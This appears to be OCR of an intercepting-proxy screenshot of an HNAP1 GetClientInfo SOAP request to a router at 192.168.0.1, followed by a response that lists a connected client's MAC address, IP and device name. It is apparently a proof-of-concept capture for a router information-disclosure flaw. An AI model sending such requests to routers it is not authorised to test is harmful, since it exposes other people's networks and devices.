 Request
P Raw Hex \n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml; charset=utf-8
8 SOAPAction: "http://purenetworks.com/HNAP1/GetClientInfo"
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 304
11 Origin: http://192.168.0.1
12 Connection: close
13 Referer: http://192.168.0.1/RouterInfo.html
14
15 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetClientInfo xmlns="http://purenetworks.com/HNAP1/" />
16 </soap:Body>
</soap:Envelope>
Response
Pretty Raw Hex Render \n
<SOAP-ENV:Body>
<GetClientInfoResponse
13 xmlns="http://purenetworks.com/HNAP1/">
<GetClientInfoResult>
OK
</GetClientInfoResult>
<ClientInfoLists>
<ClientInfo>
<MacAddress>
e4:0d:36:f3:f9:5d
</MacAddress>
<IPv4Address>
192.168.0.100
</IPv4Address>
<DeviceName>
hacker
</DeviceName>
<Type>
WIFI_2.4G
</Type>
<NickName>
hacker
</NickName>
<OnlineTime>
929
</OnlineTime>
<LinkTime>
2018-12-4 23:30
</LinkTime>
</ClientInfo>
</ClientInfoLists>
</GetClientInfoResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
14
15